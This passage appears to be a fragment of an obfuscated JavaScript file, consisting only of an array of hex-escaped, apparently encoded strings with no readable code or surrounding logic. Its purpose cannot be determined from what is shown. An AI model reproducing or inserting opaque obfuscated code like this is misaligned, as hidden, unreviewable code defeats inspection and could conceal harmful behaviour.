\x30\x55\x7a\x7a\x44\x68\x38\x4b\x38\x77\x36\x6f\x65\x52\x58\x46\x4f\x61\x33\x6c\x74\x77\x71\x44\x43\x6e\x63\x4f\x4e\x5a\x73\x4f\x7a','\x77\x35\x62\x44\x75\x4d\x4f\x53','\x59\x73\x4b\x6b\x43\x6d\x62\x43\x6b\x78\x6b\x3d','\x77\x71\x76\x44\x6d\x78\x41\x3d','\x56\x73\x4b\x43\x77\x35\x4a\x4d\x77\x70\x30\x3d','\x77\x36\x56\x44\x77\x72\x66\x44\x70\x30\x42\x69','\x56\x4d\x4f\x4d\x63\x6c\x68\x54\x64\x77\x3d\x3d','\x58\x69\x6c\x6b','\x77\x34\x72\x44\x6e\x38\x4f\x6c\x57\x4d\x4b\x51\x64\x41\x66\x44\x6a\x51\x3d\x3d','\x4a\x45\x73\x67','\x77\x36\x55\x34\x61\x38\x4f\x4e\x77\x35\x76\x44\x70\x77\x3d\x3d','\x77\x70\x39\x62\x77\x70\x34\x3d','\x77\x71\x55\x7a\x77\x36\x62\x44\x72\x58\x64\x78\x49\x73\x4f\x61\x53\x69\x6f\x3d','\x77\x6f\x68\x41\x77\x72\x44\x44\x74\x52\x77\x2f\x77\x34\x45\x62\x63\x4d\x4f\x67','\x77\x70\x49\x30\x77\x34\x41\x3d','\x77\x72\x73\x73\x77\x70\x62\x43\x6e\x6d\x48\x43\x6b\x51\x3d\x3d','\x4e\x55\x55\x77\x77\x35\x33\x44\x71\x4d\x4b\x64\x59\x73\x4f\x31','\x58\x4d\x4f\x69\x77\x36\x67\x75\x5a\x57\x38\x3d','\x77\x35\x50\x43\x67\x6d\x31\x75\x56\x38\x4b\x6d\x4d\x63\x4f\x36\x77\x70\x48\x43\x76\x67\x3d\x3d','\x63\x53\x52\x43','\x52\x46\x41\x39\x48\x63\x4b\x62\x77\x36\x70\x69\x61\x4d\x4f\x39\x77\x71\x2f\x43\x6d\x52\x45\x6f\x77\x72\x76\x43\x6a\x41\x3d\x3d','\x77\x34\x50\x43\x6d\x6d\x42\x31\x59\x41\x3d\x3d','\x77\x37\x54\x43\x74\x30\x73\x3d','\x45\x45\x4e\x6e\x43\x73\x4f\x43\x77\x37\x4d\x3d','\x77\x70\x2f\x43\x70\x73\x4b\x69','\x77\x35\x4c\x44\x70\x55\x34\x3d','\x77\x72\x31\x4e\x58\x41\x3d\x3d','\x4e\x4d\x4f\x45\x77\x35\x38\x3d','\x77\x35\x41\x49\x77\x71\x48\x44\x70\x69\x73\x34\x77\x70\x68\x52','\x77\x34\x38\x43\x43\x51\x3d\x3d','\x4d\x52\x74\x48\x77\x70\x6f\x51\x66\x67\x3d\x3d','\x77\x70\x2f\x44\x72\x45\x33\x44\x6b\x42\x49\x4d\x77\x70\x45\x39\x77\x6f\x48\x44\x6e\x67\x56\x4d\x44\x78\x63\x70\x77\x35\x72\x43\x76\x56\x59\x78\x46\x54\x39\x7a\x46\x54\x7a\x43\x75\x6d\x49\x78\x54\x73\x4f\x70\x77\x36\x4d\x6a\x4e\x53\x52\x54\x53\x6d\x64\x55\x47\x45\x63\x61','\x4c\x4d\x4f\x36\x43\x4d\x4f\x68','\x77\x6f\x58\x43\x74\x63\x4b\x2b\x77\x70\x56\x37\x77\x70\x56\x41','\x77\x71\x56\x5a\x56\x67\x3d\x3d','\x77\x70\x64\x2b\x77\x70\x52\x6f\x77\x72\x59\x59\x44\x67\x3d\x3d','\x53\x73\x4f\x33\x58\x51\x3d\x3d','\x77\x35\x41\x49\x77\x72\x54\x44\x76\x79\x38\x35\x77\x35\x63\x62\x51\x73\x4b\x70','\x77\x37\x64\x46\x77\x72\x4d\x71\x77\x37\x77\x55\x53\x56\x59\x70\x77\x71\x6f\x41','\x4e\x51\x74\x2b','\x47\x30\x39\x78','\x77\x6f\x56\x6c\x77\x72\x77\x3d','\x65\x68\x73\x59\x77\x34\x48\x44\x70\x4d\x4f\x4f','\x5a\x53\x5a\x42','\x49\x68\x66\x43\x76\x51\x3d\x3d','\x77\x71\x68\x58\x77\x37\x4c\x43\x75\x45\x48\x43\x6c\x73\x4b\x32\x77\x34\x35\x43\x77\x6f\x39\x6f','\x51\x38\x4f\x63\x63\x6c\x35\x41\x59\x73\x4f\x31\x54\x77\x3d\x3d','\x55\x38\x4f\x6f\x77\x36\x67\x36\x5a\x58\x58\x44\x74\x63\x4f\x62\x77\x6f\x58\x44\x6e\x6b\x49\x3d','\x77\x34\x4e\x6e\x4d\x47\x38\x51\x47\x63\x4b\x35\x46\x51\x3d\x3d','\x42\x6b\x6e\x44\x6c\x67\x3d\x3d','\x77\x71\x6e\x44\x6b\x6a\x4d\x3d','\x77\x34\x72\x44\x72\x47\x34\x3d','\x77\x37\x5a\x6e\x55\x6b\x30\x3d','\x77\x34\x66\x44\x6c\x38\x4f\x30\x77\x6f\x52\x63\x77\x6f\x41\x66','\x77\x70\x48\x43\x6c\x73\x4b\x37','\x53\x31\x30\x4e\x77\x35\x45\x79\x77\x36\x49\x69\x77\x70\x78\x64\x65\x7a\x73\x38\x54\x63\x4b\x74\x77\x34\x39\x4f\x77\x6f\x45\x3d','\x77\x72\x74\x6e\x64\x38\x4f\x4e\x54\x41\x3d\x3d','\x64\x38\x4b\x6b\x45\x51\x3d\x3d','\x53\x38\x4f\x63\x66\x6b\x78\x54\x62\x51\x3d\x3d','\x77\x34\x33\x43\x6f\x77\x2f\x43\x6d\x69\x34\x61','\x77\x37\x4d\x44\x42\x67\x3d\x3d','\x53\x38\x4f\x79\x5a\x51\x3d\x3d','\x77\x35\x4a\x73\x4e\x6e\x38\x52\x46\x38\x4b\x79\x41\x6e\x63\x3d','\x77\x36\x39\x50\x77\x70\x6f\x41\x77\x35\x77\x76','\x77\x36\x33\x44\x68\x63\x4f\x76','\x77\x34\x31\x76\x77\x70\x4a\x4a\x77\x72\x6f\x3d','\x77\x36\x6a\x44\x73\x58\x73\x3d','\x77\x6f\x4c\x43\x6e\x31\x4d\x30\x77\x36\x56\x2f','\x65\x38\x4b\x56\x77\x34\x35\x4b\x77\x70\x44\x44\x6f\x77\x3d\x3d','\x77\x70\x67\x48\x77\x6f\x6f\x3d','\x54\x6b\x64\x62\x77\x34\x46\x77\x77\x37\x73\x3d','\x5a\x38\x4b\x77\x42\x47\x44\x43\x67\x67\x3d\x3d','\x77\x6f\x35\x61\x77\x35\x51\x3d','\x77\x34\x4c\x44\x6c\x38\x4b\x49','\x77\x72\x4d\x31\x77\x36\x50\x44\x75\x6c\x4a\x33\x4b\x4d\x4f\x61\x62\x77\x3d\x3d','\x4e\x63\x4f\x76\x77\x37\x7a\x44\x68\x52\x48\x44\x70\x51\x3d\x3d','\x50\x4d\x4f\x4c\x77\x35\x6f\x3d','\x77\x70\x58\x43\x72\x67\x6a\x43\x6a\x54\x38\x50\x77\x35\x4e\x38\x77\x70\x4c\x44\x72\x41\x3d\x3d','\x77\x6f\x50\x44\x70\x79\x67\x3d','\x59\x68\x4a\x6b\x4d\x6d\x31\x4a','\x77\x34\x4a\x33\x65\x67\x3d\x3d','\x77\x34\x48\x43\x76\x45\x6b\x3d','\x77\x37\x73\x31\x77\x37\x4c\x44\x73\x31\x67\x3d','\x77\x36\x6a\x43\x6a\x79\x34\x3d','\x77\x35\x48\x43\x73\x6b\x55\x3d','\x77\x34\x54\x43\x68\x56\x39\x6f\x5a\x73\x4b\x67\x4f\x38\x4f\x34','\x77\x34\x59\x72\x42\x63\x4f\x35\x77\x37\x45\x34','\x77\x37\x6a\x43\x6d\x7a\x59\x3d','\x77\x36\x33\x43\x73\x44\x45\x3d','\x77\x70\x70\x68\x4d\x33\x51\x5a\x45\x63\x4b\x6f\x52\x33\x5a\x4a\x77\x72\x51\x61\x61\x55\x55\x65\x58\x51\x3d\x3d','\x51\x63\x4f\x4c\x77\x35\x63\x3d','\x63\x68\x6b\x67','\x77\x6f\x67\x79\x77\x36\x41\x3d','\x4e\x68\x50\x43\x6a\x63\x4f\x75\x77\x35\x50\x44\x6b\x38\x4f\x61\x52\x4d\x4b\x36\x77\x37\x6a\x44\x71\x33\x31\x45\x4b\x48\x59\x2b\x4c\x51\x3d\x3d','\x77\x35\x7a\x44\x6e\x69\x2f\x43\x6f\x6b\x54\x43\x76\x51\x73\x30\x77\x35\x77\x3d','\x77\x37\x70\x57\x77\x72\x58\x44\x71\x55\x41\x3d','\x50\x43\x72\x44\x71\x67\x3d\x3d','\x77\x36\x74\x79\x5a\x32\x4c\x44\x76\x6a\x58\x43\x6b\x67\x3d\x3d','\x77\x6f\x64\x4e\x77\x72\x2f\x44\x6f\x43\x73\x34','\x77\x6f\x2f\x43\x68\x51\x4d\x6b\x77\x71\x52\x6d\x77\x37\x50\x44\x76\x38\x4f\x56','\x77\x34\x6e\x43\x73\x38\x4f\x6f\x77\x36\x44\x44\x71\x43\x59\x6b','\x55\x73\x4f\x58\x64\x45\x35\x42\x62\x4d\x4f\x2b\x57\x4d\x4f\x44','\x4c\x33\x49\x6e','\x50\x63\x4f\x78\x77\x36\x72\x43\x6e\x77\x35\x53\x57\x38\x4f\x68\x62\x63\x4b\x76\x77\x36\x50\x44\x6b\x42\x6a\x44\x73\x45\x63\x51\x54\x52\x49\x62\x77\x37\x38\x6b\x77\x71\x6c\x33\x77\x35\x6e\x43\x6f\x45\x54\x44\x6f\x30\x6e\x44\x76\x63\x4b\x76\x57\x56\x55\x6c\x77\x36\x49\x3d','\x77\x70\x74\x45\x77\x71\x54\x44\x6f\x44\x59\x2b\x77\x35\x59\x3d','\x77\x34\x48\x44\x6c\x6d\x55\x6f\x4f\x57\x44\x43\x6b\x4d\x4f\x55','\x77\x70\x35\x30\x77\x34\x42\x5a\x77\x71\x63\x42\x44\x73\x4f\x65\x77\x37\x52\x39\x77\x6f\x67\x74','\x42\x63\x4f\x56\x77\x35\x6f\x3d','\x77\x35\x62\x43\x6c\x31\x59\x39\x77\x36\x35\x56\x77\x71\x45\x3d','\x5a\x68\x64\x41\x63\x77\x3d\x3d','\x77\x6f\x76\x43\x6c\x73\x4f\x71','\x77\x36\x35\x77\x64\x6d\x44\x44\x73\x54\x4c\x43\x6a\x38\x4b\x58\x77\x37\x6f\x3d','\x44\x47\x6e\x44\x76\x63\x4b\x6a\x59\x6b\x44\x43\x71\x73\x4b\x56\x61\x4d\x4f\x61\x77\x72\x48\x43\x6b\x69\x68\x42\x51\x6c\x68\x43\x45\x63\x4b\x5a\x77\x6f\x42\x34','\x77\x35\x50\x44\x67\x73\x4f\x73\x77\x72\x6c\x42','\x49\x6b\x39\x31\x47\x4d\x4f\x79\x63\x77\x3d\x3d','\x77\x37\x72\x43\x70\x77\x76\x43\x76\x38\x4f\x45','\x77\x70\x7a\x44\x6a\x57\x30\x3d','\x4b\x45\x51\x48\x77\x34\x7a\x44\x6f\x73\x4b\x37\x61\x67\x3d\x3d','\x77\x71\x64\x64\x77\x37\x4c\x43\x72\x45\x48\x43\x6a\x41\x3d\x3d','\x77\x37\x6e\x43\x75\x78\x4c\x43\x73\x63\x4f\x5a\x77\x6f\x7a\x44\x70\x38\x4f\x6a\x63\x51\x58\x43\x68\x73\x4f\x77\x47\x47\x50\x43\x73\x63\x4f\x4f\x77\x36\x72\x44\x72\x68\x76\x44\x67\x6e\x39\x68\x77\x36\x6a\x44\x6f\x4d\x4f\x2b\x77\x6f\x35\x71\x58\x78\x51\x6f\x77\x36\x54\x44\x6c\x63\x4b\x64\x77\x71\x74\x54\x77\x34\x34\x3d','\x66\x68\x74\x2f\x4d\x6e\x42\x50\x77\x34\x45\x3d','\x66\x63\x4b\x30\x42\x6e\x4c\x43\x6b\x77\x4d\x3d','\x48\x63\x4f\x4e\x4b\x41\x3d\x3d','\x42\x4d\x4f\x2b\x45\x73\x4f\x6a\x77\x71\x6e\x44\x68\x41\x3d\x3d','\x77\x34\x6e\x44\x70\x30\x30\x3d','\x77\x34\x44\x43\x68\x6e\x6c\x37\x66\x63\x4b\x6e\x43\x73\x4f\x36\x77\x71\x6a\x43\x76\x73\x4f\x66\x77\x36\x66\x43\x72\x38\x4f\x73\x55\x78\x33\x44\x73\x63\x4b\x6e\x41\x4d\x4f\x36\x46\x77\x3d\x3d','\x77\x70\x58\x43\x6f\x63\x4f\x2b\x46\x73\x4f\x48\x77\x70\x63\x3d','\x77\x71\x67\x44\x77\x34\x4d\x3d','\x77\x6f\x62\x43\x76\x4d\x4b\x2f\x77\x71\x5a\x37\x77\x70\x5a\x36\x4c\x73\x4b\x6f\x51\x31\x48\x43\x71\x7a\x58\x43\x69\x63\x4f\x63\x77\x36\x4c\x43\x70\x63\x4f\x65\x61\x63\x4f\x65\x42\x43\x37\x44\x6c\x73\x4f\x4f\x51\x73\x4b\x67','\x77\x35\x50\x43\x6e\x46\x77\x2f\x77\x36\x4a\x79','\x77\x71\x66\x44\x67\x78\x77\x3d','\x77\x37\x37\x44\x72\x4d\x4b\x56','\x51\x4d\x4f\x72\x77\x37\x4d\x75\x65\x47\x6e\x44\x6e\x38\x4f\x64\x77\x6f\x6e\x44\x68\x51\x30\x3d','\x77\x34\x7a\x43\x6b\x41\x55\x3d','\x56\x38\x4f\x56\x5a\x55\x78\x4f\x61\x38\x4f\x50\x57\x4d\x4f\x66\x77\x37\x48\x44\x73\x51\x3d\x3d','\x77\x34\x77\x37\x42\x63\x4f\x39\x77\x37\x45\x35\x77\x35\x5a\x33','\x59\x68\x77\x65','\x64\x63\x4b\x30\x48\x6e\x7a\x43\x68\x41\x34\x61\x4f\x42\x5a\x4b','\x4b\x41\x31\x4d\x77\x6f\x38\x6c\x63\x63\x4f\x33\x46\x77\x55\x3d','\x77\x34\x33\x43\x75\x73\x4f\x75\x77\x37\x4d\x3d','\x77\x71\x4d\x6f\x77\x70\x72\x43\x6c\x58\x44\x43\x6a\x51\x3d\x3d','\x48\x6d\x58\x44\x6f\x73\x4b\x79','\x77\x36\x52\x4a\x77\x72\x76\x44\x71\x56\x68\x76','\x77\x71\x78\x79\x61\x4d\x4f\x50\x54\x4d\x4f\x46\x77\x72\x59\x3d','\x48\x30\x52\x55\x77\x34\x70\x33\x77\x37\x59\x3d','\x77\x6f\x6e\x43\x70\x4d\x4b\x72','\x77\x34\x76\x44\x6d\x6d\x63\x71\x49\x32\x6b\x3d','\x77\x35\x64\x77\x53\x41\x3d\x3d','\x77\x70\x63\x74\x43\x73\x4f\x77\x77\x36\x73\x2f\x77\x34\x30\x35\x4e\x73\x4f\x32\x77\x6f\x39\x46\x53\x68\x5a\x46\x77\x37\x49\x3d','\x77\x37\x33\x43\x75\x44\x54\x43\x6f\x73\x4f\x43\x77\x6f\x76\x44\x6c\x73\x4f\x68','\x50\x41\x52\x50','\x4d\x4d\x4f\x35\x77\x34\x67\x3d','\x77\x35\x50\x43\x73\x4d\x4f\x30\x77\x36\x6b\x3d','\x41\x32\x73\x48','\x56\x78\x63\x59\x4e\x4d\x4b\x2f\x56\x4d\x4f\x2f\x48\x44\x76\x44\x75\x46\x66\x44\x76\x31\x4c\x43\x6a\x68\x48\x44\x6e\x33\x4c\x43\x74\x73\x4b\x4b\x52\x73\x4f\x65\x61\x6d\x64\x54\x77\x6f\x48\x44\x70\x4d\x4b\x37\x54\x73\x4f\x46\x4a\x4d\x4b\x78\x77\x34\x30\x53\x65\x38\x4f\x47\x77\x70\x67\x52\x5a\x4d\x4b\x6a\x4f\x67\x3d\x3d','\x77\x34\x37\x44\x6b\x38\x4f\x32\x77\x72\x6c\x53\x77\x6f\x77\x4f\x4c\x63\x4f\x6f','\x63\x73\x4b\x49\x77\x34\x6c\x65\x77\x70\x44\x44\x75\x41\x3d\x3d','\x77\x71\x5a\x32\x62\x63\x4f\x4e\x58\x38\x4f\x4c\x77\x72\x4a\x37\x77\x35\x67\x6a\x77\x6f\x2f\x44\x75\x63\x4b\x33\x54\x63\x4b\x4a\x4f\x67\x3d\x3d','\x77\x35\x54\x44\x71\x73\x4f\x78\x77\x6f\x59\x72','\x77\x37\x2f\x43\x73\x67\x6e\x43\x73\x73\x4f\x66\x77\x70\x41\x3d','\x77\x72\x6b\x6f\x77\x6f\x37\x43\x6b\x48\x4c\x43\x6d\x4d\x4b\x2b\x77\x37\x33\x43\x69\x73\x4b\x2b\x47\x63\x4f\x48\x50\x4d\x4f\x35\x77\x71\x49\x33\x41\x67\x3d\x3d','\x59\x63\x4b\x52\x77\x34\x78\x59\x77\x6f\x45\x3d','\x77\x70\x46\x72\x77\x70\x42\x79\x77\x72\x34\x59\x44\x67\x3d\x3d','\x77\x34\x6e\x44\x6e\x6e\x38\x6b\x4d\x47\x44\x43\x69\x63\x4f\x65\x77\x34\x46\x4e\x43\x38\x4f\x34\x47\x79\x48\x43\x76\x38\x4f\x33\x55\x63\x4b\x75\x49\x73\x4f\x61\x77\x35\x42\x4f\x54\x6e\x44\x43\x74\x79\x59\x69','\x77\x70\x72\x44\x67\x33\x48\x43\x71\x78\x49\x3d','\x47\x6d\x7a\x44\x70\x4d\x4b\x68\x5a\x55\x2f\x43\x74\x41\x3d\x3d','\x77\x35\x66\x43\x76\x73\x4f\x72\x77\x36\x37\x44\x70\x69\x6b\x6a\x77\x37\x37\x44\x75\x67\x6f\x61\x59\x51\x4c\x44\x73\x55\x78\x45\x77\x36\x34\x57','\x77\x71\x45\x6f\x77\x70\x54\x43\x6a\x48\x41\x3d','\x77\x34\x4e\x58\x53\x6b\x7a\x44\x6d\x38\x4b\x64\x77\x37\x58\x43\x6a\x67\x3d\x3d','\x77\x34\x37\x44\x6b\x38\x4f\x32\x77\x72\x6c\x53\x77\x6f\x77\x4f\x4c\x63\x4f\x6f\x66\x55\x54\x43\x6e\x68\x39\x54\x77\x6f\x46\x41\x77\x34\x4a\x73\x66\x41\x3d\x3d','\x77\x6f\x5a\x36\x77\x6f\x78\x4a\x77\x72\x6f\x3d','\x4f\x55\x39\x35\x47\x38\x4f\x30\x63\x67\x77\x43\x77\x72\x67\x3d','\x77\x37\x6c\x4b\x77\x72\x6a\x44\x74\x46\x4a\x6c\x65\x6e\x38\x3d','\x77\x72\x68\x37\x62\x73\x4f\x44\x55\x63\x4f\x45\x77\x70\x6c\x78\x77\x35\x4a\x35\x77\x70\x7a\x44\x73\x73\x4b\x74\x51\x4d\x4b\x4a\x4a\x69\x73\x3d','\x77\x36\x73\x74\x48\x38\x4f\x33\x77\x37\x4d\x31\x77\x36\x46\x57\x4d\x63\x4f\x71\x77\x6f\x74\x4b\x53\x77\x3d\x3d','\x58\x63\x4f\x51\x44\x63\x4b\x57\x45\x7a\x45\x3d','\x77\x6f\x48\x43\x74\x63\x4b\x6f\x77\x71\x70\x37\x77\x6f\x78\x77\x47\x63\x4b\x63','\x4b\x4d\x4f\x6c\x77\x37\x62\x43\x69\x78\x4e\x50','\x77\x71\x62\x43\x74\x4d\x4f\x34\x45\x4d\x4f\x64\x77\x6f\x76\x43\x6f\x45\x41\x3d','\x77\x70\x7a\x43\x76\x4d\x4f\x35\x41\x73\x4f\x48\x77\x6f\x77\x3d','\x55\x38\x4f\x6d\x77\x36\x6f\x6c\x51\x57\x2f\x44\x6f\x63\x4f\x57\x77\x6f\x58\x44\x6e\x6c\x30\x3d','\x77\x37\x44\x44\x75\x4d\x4f\x54\x58\x73\x4b\x51\x61\x67\x3d\x3d','\x64\x52\x59\x45\x77\x34\x6e\x44\x76\x63\x4f\x44','\x44\x33\x6a\x44\x75\x4d\x4b\x31\x65\x46\x49\x3d','\x77\x70\x4a\x4a\x77\x72\x2f\x44\x6f\x7a\x6f\x6f','\x77\x35\x58\x43\x6b\x6d\x56\x76\x59\x4d\x4b\x36','\x65\x4d\x4b\x41\x77\x34\x56\x66\x77\x6f\x55\x3d','\x4c\x44\x37\x44\x69\x78\x37\x43\x72\x63\x4f\x38','\x77\x37\x72\x44\x73\x4d\x4f\x49','\x77\x35\x5a\x44\x51\x6b\x76\x44\x69\x63\x4b\x42','\x77\x34\x7a\x43\x6d\x46\x51\x35\x77\x36\x52\x7a','\x77\x71\x35\x41\x77\x37\x58\x43\x75\x45\x48\x43\x6c\x77\x3d\x3d','\x77\x35\x37\x43\x6a\x6c\x63\x72\x77\x37\x6c\x33\x77\x71\x37\x44\x74\x73\x4b\x4c','\x77\x70\x50\x43\x71\x4d\x4b\x6a\x77\x72\x4a\x6d\x77\x6f\x73\x3d','\x77\x34\x44\x43\x6e\x32\x70\x36\x66\x63\x4b\x6e\x45\x63\x4f\x36\x77\x71\x62\x43\x6f\x38\x4b\x42\x77\x36\x77\x3d','\x77\x34\x66\x44\x73\x38\x4f\x30\x77\x6f\x41\x36\x42\x41\x3d\x3d','\x47\x53\x44\x43\x6c\x73\x4f\x67\x77\x35\x33\x44\x6c\x63\x4f\x78\x54\x4d\x4b\x6a\x77\x37\x37\x44\x71\x77\x3d\x3d','\x77\x34\x58\x44\x69\x73\x4f\x70\x77\x71\x4e\x42\x77\x70\x34\x3d','\x58\x4d\x4f\x48\x43\x63\x4b\x6b\x45\x6a\x62\x43\x70\x38\x4f\x6f\x4b\x47\x62\x43\x73\x73\x4b\x54\x77\x70\x38\x3d','\x64\x63\x4b\x2b\x42\x56\x54\x43\x6b\x68\x38\x68\x4c\x41\x64\x62\x4f\x79\x58\x43\x74\x6b\x62\x44\x74\x38\x4b\x35\x77\x70\x6b\x50\x54\x38\x4f\x5a\x54\x43\x62\x44\x76\x41\x3d\x3d','\x49\x77\x66\x43\x6b\x63\x4f\x36\x77\x34\x37\x44\x6a\x67\x3d\x3d','\x77\x71\x62\x43\x6c\x38\x4f\x31\x48\x63\x4f\x57\x77\x70\x48\x43\x70\x6c\x6a\x44\x6f\x77\x41\x77\x77\x6f\x4c\x44\x74\x32\x49\x58\x77\x70\x78\x75\x77\x72\x72\x44\x72\x79\x46\x64\x53\x51\x3d\x3d','\x56\x63\x4f\x2f\x77\x36\x38\x36\x5a\x58\x51\x3d','\x77\x6f\x39\x48\x77\x72\x4c\x44\x73\x6a\x49\x31\x77\x34\x73\x4b\x48\x38\x4f\x4c\x44\x63\x4b\x50\x62\x38\x4f\x5a\x48\x33\x39\x5a\x56\x73\x4b\x5a\x4e\x6d\x50\x44\x69\x73\x4f\x71\x77\x6f\x6a\x44\x6f\x43\x59\x62\x63\x44\x58\x43\x74\x67\x3d\x3d','\x77\x71\x4c\x43\x74\x63\x4b\x6c\x77\x37\x33\x44\x68\x63\x4f\x53','\x77\x71\x62\x43\x6d\x38\x4f\x6e\x46\x4d\x4f\x52\x77\x70\x76\x43\x76\x55\x54\x44\x75\x44\x6f\x4c\x77\x70\x6e\x44\x67\x56\x34\x33\x77\x70\x42\x39\x77\x71\x48\x44\x67\x69\x4e\x57','\x77\x34\x34\x68\x43\x4d\x4f\x72\x77\x36\x67\x31\x77\x35\x64\x74\x66\x63\x4b\x6b\x77\x6f\x31\x4e\x58\x43\x68\x51\x77\x36\x54\x44\x6f\x30\x6f\x6b\x77\x36\x76\x44\x67\x73\x4b\x38\x44\x38\x4f\x51\x77\x37\x31\x42\x77\x72\x2f\x44\x6b\x38\x4f\x59\x77\x70\x4c\x44\x74\x6d\x37\x43\x75\x4d\x4f\x53\x77\x36\x58\x44\x6a\x6c\x4d\x3d','\x46\x4d\x4f\x6b\x77\x36\x49\x71\x54\x6d\x62\x44\x73\x38\x4f\x63\x77\x70\x76\x44\x6c\x31\x77\x4b\x77\x71\x64\x70\x77\x34\x56\x6f\x77\x6f\x35\x58\x77\x36\x62\x43\x6c\x63\x4b\x58\x42\x63\x4f\x4d\x77\x37\x45\x61\x77\x35\x70\x33\x77\x71\x45\x3d','\x5a\x67\x77\x5a\x77\x34\x58\x44\x74\x63\x4f\x56\x65\x63\x4b\x33\x77\x6f\x54\x44\x73\x63\x4b\x76\x4a\x41\x44\x44\x72\x4d\x4b\x53','\x77\x37\x35\x6d\x65\x33\x62\x44\x6f\x79\x67\x3d','\x77\x35\x37\x43\x76\x68\x54\x43\x6d\x6a\x4d\x47\x77\x35\x51\x3d','\x77\x34\x2f\x43\x74\x77\x6e\x43\x69\x7a\x73\x46\x77\x70\x52\x67\x77\x70\x4c\x44\x75\x51\x70\x54\x43\x30\x55\x3d','\x51\x73\x4f\x42\x65\x56\x68\x54\x64\x67\x3d\x3d','\x4b\x38\x4f\x76\x77\x36\x50\x44\x6c\x77\x7a\x44\x76\x38\x4b\x6b','\x61\x52\x74\x6c\x4e\x33\x68\x4e\x77\x70\x77\x78\x58\x30\x33\x44\x69\x69\x55\x46\x77\x71\x41\x3d','\x63\x77\x59\x66\x77\x35\x58\x44\x70\x4d\x4f\x56','\x77\x37\x6b\x76\x61\x73\x4f\x4a\x77\x34\x72\x44\x76\x44\x41\x3d','\x77\x36\x56\x6a\x52\x47\x6b\x66\x77\x37\x7a\x43\x67\x4d\x4f\x6a\x63\x54\x6c\x6c','\x77\x36\x7a\x43\x72\x77\x37\x43\x70\x63\x4f\x45\x77\x70\x45\x3d','\x4e\x42\x72\x43\x69\x63\x4f\x38\x77\x35\x50\x44\x6a\x38\x4f\x67\x43\x63\x4f\x6c\x77\x36\x72\x44\x76\x54\x51\x5a','\x41\x73\x4f\x53\x77\x36\x63\x3d','\x77\x36\x52\x47\x77\x70\x73\x46\x77\x34\x6b\x72\x61\x55\x77\x70\x77\x72\x64\x61\x77\x6f\x48\x43\x6c\x73\x4b\x71\x77\x6f\x31\x71\x77\x6f\x44\x43\x70\x51\x3d\x3d','\x44\x77\x64\x72\x4d\x31\x55\x3d','\x77\x37\x77\x74\x63\x67\x3d\x3d','\x77\x6f\x64\x79\x77\x6f\x35\x59\x77\x72\x41\x43\x52\x63\x4f\x45\x77\x36\x39\x48\x77\x70\x4d\x78\x77\x35\x44\x43\x70\x4d\x4b\x4d\x77\x35\x4a\x77','\x55\x63\x4f\x59\x66\x46\x35\x43','\x48\x4d\x4f\x30\x4c\x38\x4f\x77\x77\x71\x2f\x44\x68\x63\x4f\x34\x4f\x67\x3d\x3d','\x77\x35\x31\x61\x58\x56\x48\x44\x6d\x73\x4b\x54\x77\x37\x50\x43\x6a\x4d\x4b\x43\x42\x33\x72\x43\x74\x63\x4b\x37\x77\x70\x74\x67\x51\x46\x78\x4b','\x77\x36\x31\x35\x77\x72\x6e\x44\x6c\x47\x74\x73','\x77\x36\x70\x57\x77\x71\x7a\x44\x67\x31\x68\x72\x65\x32\x45\x3d','\x77\x35\x66\x43\x76\x73\x4f\x72\x77\x36\x37\x44\x70\x69\x6b\x6a\x77\x37\x37\x44\x75\x67\x6f\x46\x66\x67\x44\x44\x74\x56\x38\x3d','\x77\x70\x56\x6a\x77\x6f\x6c\x50\x77\x71\x73\x47','\x77\x70\x39\x6f\x77\x6f\x4e\x4d\x77\x71\x6f\x3d','\x77\x36\x31\x4c\x77\x6f\x49\x4f\x77\x34\x38\x6d\x53\x55\x73\x79\x77\x36\x6f\x45\x77\x35\x50\x43\x6e\x38\x4b\x6f\x77\x6f\x64\x72\x77\x70\x58\x43\x6f\x4d\x4f\x39\x48\x67\x3d\x3d','\x46\x6c\x6c\x54\x77\x35\x35\x33\x77\x36\x30\x3d','\x4a\x52\x44\x43\x6c\x73\x4f\x6e\x77\x35\x2f\x44\x6e\x73\x4f\x78\x53\x4d\x4b\x74\x77\x36\x49\x3d','\x65\x63\x4b\x52\x77\x35\x5a\x45\x77\x6f\x50\x44\x71\x67\x6f\x74\x57\x63\x4b\x45\x77\x6f\x44\x43\x76\x33\x37\x44\x6b\x7a\x4a\x53\x77\x34\x6b\x75\x77\x36\x50\x44\x76\x38\x4b\x4f\x77\x6f\x34\x67','\x77\x72\x6c\x36\x77\x37\x41\x3d','\x53\x38\x4f\x59\x66\x6b\x78\x53\x5a\x4d\x4f\x33\x57\x41\x3d\x3d','\x77\x37\x62\x43\x76\x63\x4f\x33\x77\x36\x4c\x44\x6f\x6a\x78\x35\x77\x37\x72\x44\x72\x56\x30\x5a\x4a\x52\x54\x44\x72\x45\x52\x50\x77\x37\x4d\x4d\x77\x6f\x72\x43\x69\x63\x4f\x7a\x46\x4d\x4f\x59\x61\x6e\x62\x44\x6b\x77\x3d\x3d','\x77\x34\x62\x44\x70\x4d\x4b\x65\x77\x35\x72\x43\x70\x67\x3d\x3d','\x77\x35\x37\x43\x6e\x32\x46\x2b\x63\x63\x4b\x37\x46\x41\x3d\x3d','\x66\x52\x73\x50\x77\x35\x55\x3d','\x77\x70\x6a\x43\x70\x63\x4b\x6e\x77\x71\x4e\x33\x77\x6f\x70\x6b','\x59\x51\x74\x64\x66\x38\x4b\x6d\x64\x63\x4b\x55\x50\x42\x6a\x44\x67\x78\x6e\x43\x6f\x6e\x50\x43\x67\x77\x54\x44\x72\x6b\x76\x44\x6f\x4d\x4f\x5a\x41\x41\x3d\x3d','\x66\x73\x4b\x6b\x48\x48\x44\x43\x6c\x54\x77\x6e\x4a\x52\x4a\x48','\x77\x35\x44\x44\x6c\x6d\x63\x70\x4f\x48\x62\x44\x6b\x38\x4f\x65\x77\x34\x59\x58\x48\x73\x4f\x6d\x4a\x69\x50\x43\x76\x38\x4f\x2b\x53\x73\x4f\x30\x63\x38\x4b\x43\x77\x6f\x34\x3d','\x77\x35\x46\x6a\x50\x6d\x38\x53','\x77\x71\x68\x61\x77\x72\x63\x3d','\x77\x72\x67\x38\x77\x6f\x7a\x43\x6e\x47\x66\x43\x73\x63\x4b\x76\x77\x37\x76\x43\x6e\x38\x4f\x34\x44\x41\x3d\x3d','\x77\x34\x52\x53\x52\x56\x7a\x44\x6b\x73\x4b\x46\x77\x71\x6e\x43\x74\x4d\x4b\x56\x53\x31\x37\x43\x69\x63\x4b\x63\x77\x72\x31\x69\x52\x55\x70\x4c\x66\x63\x4f\x58\x77\x6f\x7a\x43\x6d\x52\x62\x44\x75\x30\x67\x45\x50\x46